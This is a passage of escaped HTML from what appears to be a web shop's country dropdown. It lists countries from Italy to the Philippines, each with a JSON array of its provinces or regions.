u0026quot;Ferrara\u0026quot;,\u0026quot;Ferrara\u0026quot;],[\u0026quot;Firenze\u0026quot;,\u0026quot;Florence\u0026quot;],[\u0026quot;Foggia\u0026quot;,\u0026quot;Foggia\u0026quot;],[\u0026quot;Forlì-Cesena\u0026quot;,\u0026quot;Forlì-Cesena\u0026quot;],[\u0026quot;Frosinone\u0026quot;,\u0026quot;Frosinone\u0026quot;],[\u0026quot;Genova\u0026quot;,\u0026quot;Genoa\u0026quot;],[\u0026quot;Gorizia\u0026quot;,\u0026quot;Gorizia\u0026quot;],[\u0026quot;Grosseto\u0026quot;,\u0026quot;Grosseto\u0026quot;],[\u0026quot;Imperia\u0026quot;,\u0026quot;Imperia\u0026quot;],[\u0026quot;Isernia\u0026quot;,\u0026quot;Isernia\u0026quot;],[\u0026quot;L\u0026#39;Aquila\u0026quot;,\u0026quot;L’Aquila\u0026quot;],[\u0026quot;La Spezia\u0026quot;,\u0026quot;La Spezia\u0026quot;],[\u0026quot;Latina\u0026quot;,\u0026quot;Latina\u0026quot;],[\u0026quot;Lecce\u0026quot;,\u0026quot;Lecce\u0026quot;],[\u0026quot;Lecco\u0026quot;,\u0026quot;Lecco\u0026quot;],[\u0026quot;Livorno\u0026quot;,\u0026quot;Livorno\u0026quot;],[\u0026quot;Lodi\u0026quot;,\u0026quot;Lodi\u0026quot;],[\u0026quot;Lucca\u0026quot;,\u0026quot;Lucca\u0026quot;],[\u0026quot;Macerata\u0026quot;,\u0026quot;Macerata\u0026quot;],[\u0026quot;Mantova\u0026quot;,\u0026quot;Mantua\u0026quot;],[\u0026quot;Massa-Carrara\u0026quot;,\u0026quot;Massa and Carrara\u0026quot;],[\u0026quot;Matera\u0026quot;,\u0026quot;Matera\u0026quot;],[\u0026quot;Medio Campidano\u0026quot;,\u0026quot;Medio Campidano\u0026quot;],[\u0026quot;Messina\u0026quot;,\u0026quot;Messina\u0026quot;],[\u0026quot;Milano\u0026quot;,\u0026quot;Milan\u0026quot;],[\u0026quot;Modena\u0026quot;,\u0026quot;Modena\u0026quot;],[\u0026quot;Monza e Brianza\u0026quot;,\u0026quot;Monza and Brianza\u0026quot;],[\u0026quot;Napoli\u0026quot;,\u0026quot;Naples\u0026quot;],[\u0026quot;Novara\u0026quot;,\u0026quot;Novara\u0026quot;],[\u0026quot;Nuoro\u0026quot;,\u0026quot;Nuoro\u0026quot;],[\u0026quot;Ogliastra\u0026quot;,\u0026quot;Ogliastra\u0026quot;],[\u0026quot;Olbia-Tempio\u0026quot;,\u0026quot;Olbia-Tempio\u0026quot;],[\u0026quot;Oristano\u0026quot;,\u0026quot;Oristano\u0026quot;],[\u0026quot;Padova\u0026quot;,\u0026quot;Padua\u0026quot;],[\u0026quot;Palermo\u0026quot;,\u0026quot;Palermo\u0026quot;],[\u0026quot;Parma\u0026quot;,\u0026quot;Parma\u0026quot;],[\u0026quot;Pavia\u0026quot;,\u0026quot;Pavia\u0026quot;],[\u0026quot;Perugia\u0026quot;,\u0026quot;Perugia\u0026quot;],[\u0026quot;Pesaro e Urbino\u0026quot;,\u0026quot;Pesaro and Urbino\u0026quot;],[\u0026quot;Pescara\u0026quot;,\u0026quot;Pescara\u0026quot;],[\u0026quot;Piacenza\u0026quot;,\u0026quot;Piacenza\u0026quot;],[\u0026quot;Pisa\u0026quot;,\u0026quot;Pisa\u0026quot;],[\u0026quot;Pistoia\u0026quot;,\u0026quot;Pistoia\u0026quot;],[\u0026quot;Pordenone\u0026quot;,\u0026quot;Pordenone\u0026quot;],[\u0026quot;Potenza\u0026quot;,\u0026quot;Potenza\u0026quot;],[\u0026quot;Prato\u0026quot;,\u0026quot;Prato\u0026quot;],[\u0026quot;Ragusa\u0026quot;,\u0026quot;Ragusa\u0026quot;],[\u0026quot;Ravenna\u0026quot;,\u0026quot;Ravenna\u0026quot;],[\u0026quot;Reggio Calabria\u0026quot;,\u0026quot;Reggio Calabria\u0026quot;],[\u0026quot;Reggio Emilia\u0026quot;,\u0026quot;Reggio Emilia\u0026quot;],[\u0026quot;Rieti\u0026quot;,\u0026quot;Rieti\u0026quot;],[\u0026quot;Rimini\u0026quot;,\u0026quot;Rimini\u0026quot;],[\u0026quot;Roma\u0026quot;,\u0026quot;Rome\u0026quot;],[\u0026quot;Rovigo\u0026quot;,\u0026quot;Rovigo\u0026quot;],[\u0026quot;Salerno\u0026quot;,\u0026quot;Salerno\u0026quot;],[\u0026quot;Sassari\u0026quot;,\u0026quot;Sassari\u0026quot;],[\u0026quot;Savona\u0026quot;,\u0026quot;Savona\u0026quot;],[\u0026quot;Siena\u0026quot;,\u0026quot;Siena\u0026quot;],[\u0026quot;Siracusa\u0026quot;,\u0026quot;Syracuse\u0026quot;],[\u0026quot;Sondrio\u0026quot;,\u0026quot;Sondrio\u0026quot;],[\u0026quot;Taranto\u0026quot;,\u0026quot;Taranto\u0026quot;],[\u0026quot;Teramo\u0026quot;,\u0026quot;Teramo\u0026quot;],[\u0026quot;Terni\u0026quot;,\u0026quot;Terni\u0026quot;],[\u0026quot;Torino\u0026quot;,\u0026quot;Turin\u0026quot;],[\u0026quot;Trapani\u0026quot;,\u0026quot;Trapani\u0026quot;],[\u0026quot;Trento\u0026quot;,\u0026quot;Trentino\u0026quot;],[\u0026quot;Treviso\u0026quot;,\u0026quot;Treviso\u0026quot;],[\u0026quot;Trieste\u0026quot;,\u0026quot;Trieste\u0026quot;],[\u0026quot;Udine\u0026quot;,\u0026quot;Udine\u0026quot;],[\u0026quot;Varese\u0026quot;,\u0026quot;Varese\u0026quot;],[\u0026quot;Venezia\u0026quot;,\u0026quot;Venice\u0026quot;],[\u0026quot;Verbano-Cusio-Ossola\u0026quot;,\u0026quot;Verbano-Cusio-Ossola\u0026quot;],[\u0026quot;Vercelli\u0026quot;,\u0026quot;Vercelli\u0026quot;],[\u0026quot;Verona\u0026quot;,\u0026quot;Verona\u0026quot;],[\u0026quot;Vibo Valentia\u0026quot;,\u0026quot;Vibo Valentia\u0026quot;],[\u0026quot;Vicenza\u0026quot;,\u0026quot;Vicenza\u0026quot;],[\u0026quot;Viterbo\u0026quot;,\u0026quot;Viterbo\u0026quot;]]\"\u003eItaly\u003c\/option\u003e\n\u003coption value=\"Jamaica\" data-provinces=\"[]\"\u003eJamaica\u003c\/option\u003e\n\u003coption value=\"Japan\" data-provinces=\"[[\u0026quot;Aichi\u0026quot;,\u0026quot;Aichi\u0026quot;],[\u0026quot;Akita\u0026quot;,\u0026quot;Akita\u0026quot;],[\u0026quot;Aomori\u0026quot;,\u0026quot;Aomori\u0026quot;],[\u0026quot;Chiba\u0026quot;,\u0026quot;Chiba\u0026quot;],[\u0026quot;Ehime\u0026quot;,\u0026quot;Ehime\u0026quot;],[\u0026quot;Fukui\u0026quot;,\u0026quot;Fukui\u0026quot;],[\u0026quot;Fukuoka\u0026quot;,\u0026quot;Fukuoka\u0026quot;],[\u0026quot;Fukushima\u0026quot;,\u0026quot;Fukushima\u0026quot;],[\u0026quot;Gifu\u0026quot;,\u0026quot;Gifu\u0026quot;],[\u0026quot;Gunma\u0026quot;,\u0026quot;Gunma\u0026quot;],[\u0026quot;Hiroshima\u0026quot;,\u0026quot;Hiroshima\u0026quot;],[\u0026quot;Hokkaidō\u0026quot;,\u0026quot;Hokkaido\u0026quot;],[\u0026quot;Hyōgo\u0026quot;,\u0026quot;Hyogo\u0026quot;],[\u0026quot;Ibaraki\u0026quot;,\u0026quot;Ibaraki\u0026quot;],[\u0026quot;Ishikawa\u0026quot;,\u0026quot;Ishikawa\u0026quot;],[\u0026quot;Iwate\u0026quot;,\u0026quot;Iwate\u0026quot;],[\u0026quot;Kagawa\u0026quot;,\u0026quot;Kagawa\u0026quot;],[\u0026quot;Kagoshima\u0026quot;,\u0026quot;Kagoshima\u0026quot;],[\u0026quot;Kanagawa\u0026quot;,\u0026quot;Kanagawa\u0026quot;],[\u0026quot;Kumamoto\u0026quot;,\u0026quot;Kumamoto\u0026quot;],[\u0026quot;Kyōto\u0026quot;,\u0026quot;Kyoto\u0026quot;],[\u0026quot;Kōchi\u0026quot;,\u0026quot;Kochi\u0026quot;],[\u0026quot;Mie\u0026quot;,\u0026quot;Mie\u0026quot;],[\u0026quot;Miyagi\u0026quot;,\u0026quot;Miyagi\u0026quot;],[\u0026quot;Miyazaki\u0026quot;,\u0026quot;Miyazaki\u0026quot;],[\u0026quot;Nagano\u0026quot;,\u0026quot;Nagano\u0026quot;],[\u0026quot;Nagasaki\u0026quot;,\u0026quot;Nagasaki\u0026quot;],[\u0026quot;Nara\u0026quot;,\u0026quot;Nara\u0026quot;],[\u0026quot;Niigata\u0026quot;,\u0026quot;Niigata\u0026quot;],[\u0026quot;Okayama\u0026quot;,\u0026quot;Okayama\u0026quot;],[\u0026quot;Okinawa\u0026quot;,\u0026quot;Okinawa\u0026quot;],[\u0026quot;Saga\u0026quot;,\u0026quot;Saga\u0026quot;],[\u0026quot;Saitama\u0026quot;,\u0026quot;Saitama\u0026quot;],[\u0026quot;Shiga\u0026quot;,\u0026quot;Shiga\u0026quot;],[\u0026quot;Shimane\u0026quot;,\u0026quot;Shimane\u0026quot;],[\u0026quot;Shizuoka\u0026quot;,\u0026quot;Shizuoka\u0026quot;],[\u0026quot;Tochigi\u0026quot;,\u0026quot;Tochigi\u0026quot;],[\u0026quot;Tokushima\u0026quot;,\u0026quot;Tokushima\u0026quot;],[\u0026quot;Tottori\u0026quot;,\u0026quot;Tottori\u0026quot;],[\u0026quot;Toyama\u0026quot;,\u0026quot;Toyama\u0026quot;],[\u0026quot;Tōkyō\u0026quot;,\u0026quot;Tokyo\u0026quot;],[\u0026quot;Wakayama\u0026quot;,\u0026quot;Wakayama\u0026quot;],[\u0026quot;Yamagata\u0026quot;,\u0026quot;Yamagata\u0026quot;],[\u0026quot;Yamaguchi\u0026quot;,\u0026quot;Yamaguchi\u0026quot;],[\u0026quot;Yamanashi\u0026quot;,\u0026quot;Yamanashi\u0026quot;],[\u0026quot;Ōita\u0026quot;,\u0026quot;Oita\u0026quot;],[\u0026quot;Ōsaka\u0026quot;,\u0026quot;Osaka\u0026quot;]]\"\u003eJapan\u003c\/option\u003e\n\u003coption value=\"Jersey\" data-provinces=\"[]\"\u003eJersey\u003c\/option\u003e\n\u003coption value=\"Jordan\" data-provinces=\"[]\"\u003eJordan\u003c\/option\u003e\n\u003coption value=\"Kazakhstan\" data-provinces=\"[]\"\u003eKazakhstan\u003c\/option\u003e\n\u003coption value=\"Kenya\" data-provinces=\"[]\"\u003eKenya\u003c\/option\u003e\n\u003coption value=\"Kiribati\" data-provinces=\"[]\"\u003eKiribati\u003c\/option\u003e\n\u003coption value=\"Kosovo\" data-provinces=\"[]\"\u003eKosovo\u003c\/option\u003e\n\u003coption value=\"Kuwait\" data-provinces=\"[[\u0026quot;Al Ahmadi\u0026quot;,\u0026quot;Al Ahmadi\u0026quot;],[\u0026quot;Al Asimah\u0026quot;,\u0026quot;Al Asimah\u0026quot;],[\u0026quot;Al Farwaniyah\u0026quot;,\u0026quot;Al Farwaniyah\u0026quot;],[\u0026quot;Al Jahra\u0026quot;,\u0026quot;Al Jahra\u0026quot;],[\u0026quot;Hawalli\u0026quot;,\u0026quot;Hawalli\u0026quot;],[\u0026quot;Mubarak Al-Kabeer\u0026quot;,\u0026quot;Mubarak Al-Kabeer\u0026quot;]]\"\u003eKuwait\u003c\/option\u003e\n\u003coption value=\"Kyrgyzstan\" data-provinces=\"[]\"\u003eKyrgyzstan\u003c\/option\u003e\n\u003coption value=\"Lao People's Democratic Republic\" data-provinces=\"[]\"\u003eLaos\u003c\/option\u003e\n\u003coption value=\"Latvia\" data-provinces=\"[]\"\u003eLatvia\u003c\/option\u003e\n\u003coption value=\"Lebanon\" data-provinces=\"[]\"\u003eLebanon\u003c\/option\u003e\n\u003coption value=\"Lesotho\" data-provinces=\"[]\"\u003eLesotho\u003c\/option\u003e\n\u003coption value=\"Liberia\" data-provinces=\"[]\"\u003eLiberia\u003c\/option\u003e\n\u003coption value=\"Libyan Arab Jamahiriya\" data-provinces=\"[]\"\u003eLibya\u003c\/option\u003e\n\u003coption value=\"Liechtenstein\" data-provinces=\"[]\"\u003eLiechtenstein\u003c\/option\u003e\n\u003coption value=\"Lithuania\" data-provinces=\"[]\"\u003eLithuania\u003c\/option\u003e\n\u003coption value=\"Luxembourg\" data-provinces=\"[]\"\u003eLuxembourg\u003c\/option\u003e\n\u003coption value=\"Macao\" data-provinces=\"[]\"\u003eMacao SAR\u003c\/option\u003e\n\u003coption value=\"Madagascar\" data-provinces=\"[]\"\u003eMadagascar\u003c\/option\u003e\n\u003coption value=\"Malawi\" data-provinces=\"[]\"\u003eMalawi\u003c\/option\u003e\n\u003coption value=\"Malaysia\" data-provinces=\"[[\u0026quot;Johor\u0026quot;,\u0026quot;Johor\u0026quot;],[\u0026quot;Kedah\u0026quot;,\u0026quot;Kedah\u0026quot;],[\u0026quot;Kelantan\u0026quot;,\u0026quot;Kelantan\u0026quot;],[\u0026quot;Kuala Lumpur\u0026quot;,\u0026quot;Kuala Lumpur\u0026quot;],[\u0026quot;Labuan\u0026quot;,\u0026quot;Labuan\u0026quot;],[\u0026quot;Melaka\u0026quot;,\u0026quot;Malacca\u0026quot;],[\u0026quot;Negeri Sembilan\u0026quot;,\u0026quot;Negeri Sembilan\u0026quot;],[\u0026quot;Pahang\u0026quot;,\u0026quot;Pahang\u0026quot;],[\u0026quot;Penang\u0026quot;,\u0026quot;Penang\u0026quot;],[\u0026quot;Perak\u0026quot;,\u0026quot;Perak\u0026quot;],[\u0026quot;Perlis\u0026quot;,\u0026quot;Perlis\u0026quot;],[\u0026quot;Putrajaya\u0026quot;,\u0026quot;Putrajaya\u0026quot;],[\u0026quot;Sabah\u0026quot;,\u0026quot;Sabah\u0026quot;],[\u0026quot;Sarawak\u0026quot;,\u0026quot;Sarawak\u0026quot;],[\u0026quot;Selangor\u0026quot;,\u0026quot;Selangor\u0026quot;],[\u0026quot;Terengganu\u0026quot;,\u0026quot;Terengganu\u0026quot;]]\"\u003eMalaysia\u003c\/option\u003e\n\u003coption value=\"Maldives\" data-provinces=\"[]\"\u003eMaldives\u003c\/option\u003e\n\u003coption value=\"Mali\" data-provinces=\"[]\"\u003eMali\u003c\/option\u003e\n\u003coption value=\"Malta\" data-provinces=\"[]\"\u003eMalta\u003c\/option\u003e\n\u003coption value=\"Martinique\" data-provinces=\"[]\"\u003eMartinique\u003c\/option\u003e\n\u003coption value=\"Mauritania\" data-provinces=\"[]\"\u003eMauritania\u003c\/option\u003e\n\u003coption value=\"Mauritius\" data-provinces=\"[]\"\u003eMauritius\u003c\/option\u003e\n\u003coption value=\"Mayotte\" data-provinces=\"[]\"\u003eMayotte\u003c\/option\u003e\n\u003coption value=\"Mexico\" data-provinces=\"[[\u0026quot;Aguascalientes\u0026quot;,\u0026quot;Aguascalientes\u0026quot;],[\u0026quot;Baja California\u0026quot;,\u0026quot;Baja California\u0026quot;],[\u0026quot;Baja California Sur\u0026quot;,\u0026quot;Baja California Sur\u0026quot;],[\u0026quot;Campeche\u0026quot;,\u0026quot;Campeche\u0026quot;],[\u0026quot;Chiapas\u0026quot;,\u0026quot;Chiapas\u0026quot;],[\u0026quot;Chihuahua\u0026quot;,\u0026quot;Chihuahua\u0026quot;],[\u0026quot;Ciudad de México\u0026quot;,\u0026quot;Ciudad de Mexico\u0026quot;],[\u0026quot;Coahuila\u0026quot;,\u0026quot;Coahuila\u0026quot;],[\u0026quot;Colima\u0026quot;,\u0026quot;Colima\u0026quot;],[\u0026quot;Durango\u0026quot;,\u0026quot;Durango\u0026quot;],[\u0026quot;Guanajuato\u0026quot;,\u0026quot;Guanajuato\u0026quot;],[\u0026quot;Guerrero\u0026quot;,\u0026quot;Guerrero\u0026quot;],[\u0026quot;Hidalgo\u0026quot;,\u0026quot;Hidalgo\u0026quot;],[\u0026quot;Jalisco\u0026quot;,\u0026quot;Jalisco\u0026quot;],[\u0026quot;Michoacán\u0026quot;,\u0026quot;Michoacán\u0026quot;],[\u0026quot;Morelos\u0026quot;,\u0026quot;Morelos\u0026quot;],[\u0026quot;México\u0026quot;,\u0026quot;Mexico State\u0026quot;],[\u0026quot;Nayarit\u0026quot;,\u0026quot;Nayarit\u0026quot;],[\u0026quot;Nuevo León\u0026quot;,\u0026quot;Nuevo León\u0026quot;],[\u0026quot;Oaxaca\u0026quot;,\u0026quot;Oaxaca\u0026quot;],[\u0026quot;Puebla\u0026quot;,\u0026quot;Puebla\u0026quot;],[\u0026quot;Querétaro\u0026quot;,\u0026quot;Querétaro\u0026quot;],[\u0026quot;Quintana Roo\u0026quot;,\u0026quot;Quintana Roo\u0026quot;],[\u0026quot;San Luis Potosí\u0026quot;,\u0026quot;San Luis Potosí\u0026quot;],[\u0026quot;Sinaloa\u0026quot;,\u0026quot;Sinaloa\u0026quot;],[\u0026quot;Sonora\u0026quot;,\u0026quot;Sonora\u0026quot;],[\u0026quot;Tabasco\u0026quot;,\u0026quot;Tabasco\u0026quot;],[\u0026quot;Tamaulipas\u0026quot;,\u0026quot;Tamaulipas\u0026quot;],[\u0026quot;Tlaxcala\u0026quot;,\u0026quot;Tlaxcala\u0026quot;],[\u0026quot;Veracruz\u0026quot;,\u0026quot;Veracruz\u0026quot;],[\u0026quot;Yucatán\u0026quot;,\u0026quot;Yucatán\u0026quot;],[\u0026quot;Zacatecas\u0026quot;,\u0026quot;Zacatecas\u0026quot;]]\"\u003eMexico\u003c\/option\u003e\n\u003coption value=\"Moldova, Republic of\" data-provinces=\"[]\"\u003eMoldova\u003c\/option\u003e\n\u003coption value=\"Monaco\" data-provinces=\"[]\"\u003eMonaco\u003c\/option\u003e\n\u003coption value=\"Mongolia\" data-provinces=\"[]\"\u003eMongolia\u003c\/option\u003e\n\u003coption value=\"Montenegro\" data-provinces=\"[]\"\u003eMontenegro\u003c\/option\u003e\n\u003coption value=\"Montserrat\" data-provinces=\"[]\"\u003eMontserrat\u003c\/option\u003e\n\u003coption value=\"Morocco\" data-provinces=\"[]\"\u003eMorocco\u003c\/option\u003e\n\u003coption value=\"Mozambique\" data-provinces=\"[]\"\u003eMozambique\u003c\/option\u003e\n\u003coption value=\"Myanmar\" data-provinces=\"[]\"\u003eMyanmar (Burma)\u003c\/option\u003e\n\u003coption value=\"Namibia\" data-provinces=\"[]\"\u003eNamibia\u003c\/option\u003e\n\u003coption value=\"Nauru\" data-provinces=\"[]\"\u003eNauru\u003c\/option\u003e\n\u003coption value=\"Nepal\" data-provinces=\"[]\"\u003eNepal\u003c\/option\u003e\n\u003coption value=\"Netherlands\" data-provinces=\"[]\"\u003eNetherlands\u003c\/option\u003e\n\u003coption value=\"New Caledonia\" data-provinces=\"[]\"\u003eNew Caledonia\u003c\/option\u003e\n\u003coption value=\"New Zealand\" data-provinces=\"[[\u0026quot;Auckland\u0026quot;,\u0026quot;Auckland\u0026quot;],[\u0026quot;Bay of Plenty\u0026quot;,\u0026quot;Bay of Plenty\u0026quot;],[\u0026quot;Canterbury\u0026quot;,\u0026quot;Canterbury\u0026quot;],[\u0026quot;Chatham Islands\u0026quot;,\u0026quot;Chatham Islands\u0026quot;],[\u0026quot;Gisborne\u0026quot;,\u0026quot;Gisborne\u0026quot;],[\u0026quot;Hawke\u0026#39;s Bay\u0026quot;,\u0026quot;Hawke’s Bay\u0026quot;],[\u0026quot;Manawatu-Wanganui\u0026quot;,\u0026quot;Manawatū-Whanganui\u0026quot;],[\u0026quot;Marlborough\u0026quot;,\u0026quot;Marlborough\u0026quot;],[\u0026quot;Nelson\u0026quot;,\u0026quot;Nelson\u0026quot;],[\u0026quot;Northland\u0026quot;,\u0026quot;Northland\u0026quot;],[\u0026quot;Otago\u0026quot;,\u0026quot;Otago\u0026quot;],[\u0026quot;Southland\u0026quot;,\u0026quot;Southland\u0026quot;],[\u0026quot;Taranaki\u0026quot;,\u0026quot;Taranaki\u0026quot;],[\u0026quot;Tasman\u0026quot;,\u0026quot;Tasman\u0026quot;],[\u0026quot;Waikato\u0026quot;,\u0026quot;Waikato\u0026quot;],[\u0026quot;Wellington\u0026quot;,\u0026quot;Wellington\u0026quot;],[\u0026quot;West Coast\u0026quot;,\u0026quot;West Coast\u0026quot;]]\"\u003eNew Zealand\u003c\/option\u003e\n\u003coption value=\"Nicaragua\" data-provinces=\"[]\"\u003eNicaragua\u003c\/option\u003e\n\u003coption value=\"Niger\" data-provinces=\"[]\"\u003eNiger\u003c\/option\u003e\n\u003coption value=\"Nigeria\" data-provinces=\"[[\u0026quot;Abia\u0026quot;,\u0026quot;Abia\u0026quot;],[\u0026quot;Abuja Federal Capital Territory\u0026quot;,\u0026quot;Federal Capital Territory\u0026quot;],[\u0026quot;Adamawa\u0026quot;,\u0026quot;Adamawa\u0026quot;],[\u0026quot;Akwa Ibom\u0026quot;,\u0026quot;Akwa Ibom\u0026quot;],[\u0026quot;Anambra\u0026quot;,\u0026quot;Anambra\u0026quot;],[\u0026quot;Bauchi\u0026quot;,\u0026quot;Bauchi\u0026quot;],[\u0026quot;Bayelsa\u0026quot;,\u0026quot;Bayelsa\u0026quot;],[\u0026quot;Benue\u0026quot;,\u0026quot;Benue\u0026quot;],[\u0026quot;Borno\u0026quot;,\u0026quot;Borno\u0026quot;],[\u0026quot;Cross River\u0026quot;,\u0026quot;Cross River\u0026quot;],[\u0026quot;Delta\u0026quot;,\u0026quot;Delta\u0026quot;],[\u0026quot;Ebonyi\u0026quot;,\u0026quot;Ebonyi\u0026quot;],[\u0026quot;Edo\u0026quot;,\u0026quot;Edo\u0026quot;],[\u0026quot;Ekiti\u0026quot;,\u0026quot;Ekiti\u0026quot;],[\u0026quot;Enugu\u0026quot;,\u0026quot;Enugu\u0026quot;],[\u0026quot;Gombe\u0026quot;,\u0026quot;Gombe\u0026quot;],[\u0026quot;Imo\u0026quot;,\u0026quot;Imo\u0026quot;],[\u0026quot;Jigawa\u0026quot;,\u0026quot;Jigawa\u0026quot;],[\u0026quot;Kaduna\u0026quot;,\u0026quot;Kaduna\u0026quot;],[\u0026quot;Kano\u0026quot;,\u0026quot;Kano\u0026quot;],[\u0026quot;Katsina\u0026quot;,\u0026quot;Katsina\u0026quot;],[\u0026quot;Kebbi\u0026quot;,\u0026quot;Kebbi\u0026quot;],[\u0026quot;Kogi\u0026quot;,\u0026quot;Kogi\u0026quot;],[\u0026quot;Kwara\u0026quot;,\u0026quot;Kwara\u0026quot;],[\u0026quot;Lagos\u0026quot;,\u0026quot;Lagos\u0026quot;],[\u0026quot;Nasarawa\u0026quot;,\u0026quot;Nasarawa\u0026quot;],[\u0026quot;Niger\u0026quot;,\u0026quot;Niger\u0026quot;],[\u0026quot;Ogun\u0026quot;,\u0026quot;Ogun\u0026quot;],[\u0026quot;Ondo\u0026quot;,\u0026quot;Ondo\u0026quot;],[\u0026quot;Osun\u0026quot;,\u0026quot;Osun\u0026quot;],[\u0026quot;Oyo\u0026quot;,\u0026quot;Oyo\u0026quot;],[\u0026quot;Plateau\u0026quot;,\u0026quot;Plateau\u0026quot;],[\u0026quot;Rivers\u0026quot;,\u0026quot;Rivers\u0026quot;],[\u0026quot;Sokoto\u0026quot;,\u0026quot;Sokoto\u0026quot;],[\u0026quot;Taraba\u0026quot;,\u0026quot;Taraba\u0026quot;],[\u0026quot;Yobe\u0026quot;,\u0026quot;Yobe\u0026quot;],[\u0026quot;Zamfara\u0026quot;,\u0026quot;Zamfara\u0026quot;]]\"\u003eNigeria\u003c\/option\u003e\n\u003coption value=\"Niue\" data-provinces=\"[]\"\u003eNiue\u003c\/option\u003e\n\u003coption value=\"Norfolk Island\" data-provinces=\"[]\"\u003eNorfolk Island\u003c\/option\u003e\n\u003coption value=\"North Macedonia\" data-provinces=\"[]\"\u003eNorth Macedonia\u003c\/option\u003e\n\u003coption value=\"Norway\" data-provinces=\"[]\"\u003eNorway\u003c\/option\u003e\n\u003coption value=\"Oman\" data-provinces=\"[]\"\u003eOman\u003c\/option\u003e\n\u003coption value=\"Pakistan\" data-provinces=\"[]\"\u003ePakistan\u003c\/option\u003e\n\u003coption value=\"Palestinian Territory, Occupied\" data-provinces=\"[]\"\u003ePalestinian Territories\u003c\/option\u003e\n\u003coption value=\"Panama\" data-provinces=\"[[\u0026quot;Bocas del Toro\u0026quot;,\u0026quot;Bocas del Toro\u0026quot;],[\u0026quot;Chiriquí\u0026quot;,\u0026quot;Chiriquí\u0026quot;],[\u0026quot;Coclé\u0026quot;,\u0026quot;Coclé\u0026quot;],[\u0026quot;Colón\u0026quot;,\u0026quot;Colón\u0026quot;],[\u0026quot;Darién\u0026quot;,\u0026quot;Darién\u0026quot;],[\u0026quot;Emberá\u0026quot;,\u0026quot;Emberá\u0026quot;],[\u0026quot;Herrera\u0026quot;,\u0026quot;Herrera\u0026quot;],[\u0026quot;Kuna Yala\u0026quot;,\u0026quot;Guna Yala\u0026quot;],[\u0026quot;Los Santos\u0026quot;,\u0026quot;Los Santos\u0026quot;],[\u0026quot;Ngöbe-Buglé\u0026quot;,\u0026quot;Ngöbe-Buglé\u0026quot;],[\u0026quot;Panamá\u0026quot;,\u0026quot;Panamá\u0026quot;],[\u0026quot;Panamá Oeste\u0026quot;,\u0026quot;West Panamá\u0026quot;],[\u0026quot;Veraguas\u0026quot;,\u0026quot;Veraguas\u0026quot;]]\"\u003ePanama\u003c\/option\u003e\n\u003coption value=\"Papua New Guinea\" data-provinces=\"[]\"\u003ePapua New Guinea\u003c\/option\u003e\n\u003coption value=\"Paraguay\" data-provinces=\"[]\"\u003eParaguay\u003c\/option\u003e\n\u003coption value=\"Peru\" data-provinces=\"[[\u0026quot;Amazonas\u0026quot;,\u0026quot;Amazonas\u0026quot;],[\u0026quot;Apurímac\u0026quot;,\u0026quot;Apurímac\u0026quot;],[\u0026quot;Arequipa\u0026quot;,\u0026quot;Arequipa\u0026quot;],[\u0026quot;Ayacucho\u0026quot;,\u0026quot;Ayacucho\u0026quot;],[\u0026quot;Cajamarca\u0026quot;,\u0026quot;Cajamarca\u0026quot;],[\u0026quot;Callao\u0026quot;,\u0026quot;El Callao\u0026quot;],[\u0026quot;Cuzco\u0026quot;,\u0026quot;Cusco\u0026quot;],[\u0026quot;Huancavelica\u0026quot;,\u0026quot;Huancavelica\u0026quot;],[\u0026quot;Huánuco\u0026quot;,\u0026quot;Huánuco\u0026quot;],[\u0026quot;Ica\u0026quot;,\u0026quot;Ica\u0026quot;],[\u0026quot;Junín\u0026quot;,\u0026quot;Junín\u0026quot;],[\u0026quot;La Libertad\u0026quot;,\u0026quot;La Libertad\u0026quot;],[\u0026quot;Lambayeque\u0026quot;,\u0026quot;Lambayeque\u0026quot;],[\u0026quot;Lima (departamento)\u0026quot;,\u0026quot;Lima (Department)\u0026quot;],[\u0026quot;Lima (provincia)\u0026quot;,\u0026quot;Lima (Metropolitan)\u0026quot;],[\u0026quot;Loreto\u0026quot;,\u0026quot;Loreto\u0026quot;],[\u0026quot;Madre de Dios\u0026quot;,\u0026quot;Madre de Dios\u0026quot;],[\u0026quot;Moquegua\u0026quot;,\u0026quot;Moquegua\u0026quot;],[\u0026quot;Pasco\u0026quot;,\u0026quot;Pasco\u0026quot;],[\u0026quot;Piura\u0026quot;,\u0026quot;Piura\u0026quot;],[\u0026quot;Puno\u0026quot;,\u0026quot;Puno\u0026quot;],[\u0026quot;San Martín\u0026quot;,\u0026quot;San Martín\u0026quot;],[\u0026quot;Tacna\u0026quot;,\u0026quot;Tacna\u0026quot;],[\u0026quot;Tumbes\u0026quot;,\u0026quot;Tumbes\u0026quot;],[\u0026quot;Ucayali\u0026quot;,\u0026quot;Ucayali\u0026quot;],[\u0026quot;Áncash\u0026quot;,\u0026quot;Ancash\u0026quot;]]\"\u003ePeru\u003c\/option\u003e\n\u003coption value=\"Philippines\" data-provinces=\"[[\u0026quot;Abra\u0026quot;,\u0026quot;Abra\u0026quot;],[\u0026quot;Agusan del Norte\u0026quot;,\u0026quot;Agusan del Norte\u0026quot;],[\u0026quot;Agusan del Sur\u0026quot;,\u0026quot;Agusan del Sur\u0026quot;],[\u0026quot;Aklan\u0026quot;,\u0026quot;Aklan\u0026quot;],[\u0026quot;Albay\u0026quot;,\u0026quot;Albay\u0026quot;],[\u0026quot;Antique\u0026quot;,\u0026quot;Antique\u0026quot;],[\u0026quot;Apayao\u0026quot;,\u0026quot;Apayao\u0026quot;],[\u0026quot;Aurora\u0026quot;,\u0026quot;Aurora\u0026quot;],[\u0026quot;Basilan\u0026quot;,\u0026quot;Basilan\u0026quot;],[\u0026quot;Bataan\u0026quot;,\u0026quot;Bataan\u0026quot;],[\u0026quot;Batanes\u0026quot;,\u0026quot;Batanes\u0026quot;],[\u0026quot;Batangas\u0026quot;,\u0026quot;Batangas\u0026quot;],[\u0026quot;Benguet\u0026quot;,\u0026quot;Benguet\u0026quot;],[\u0026quot;Biliran\u0026quot;,\u0026quot;Biliran\u0026quot;],[\u0026quot;Bohol\u0026quot;,\u0026quot;Bohol\u0026quot;],[\u0026quot;Bukidnon\u0026quot;,\u0026quot;Bukidnon\u0026quot;],[\u0026quot;Bulacan\u0026quot;,\u0026quot;Bulacan\u0026quot;],[\u0026quot;Cagayan\u0026quot;,\u0026quot;Cagayan\u0026quot;],[\u0026quot;Camarines Norte\u0026quot;,\u0026quot;Camarines Norte\u0026quot;],[\u0026quot;Camarines Sur\u0026quot;,\u0026quot;Camarines 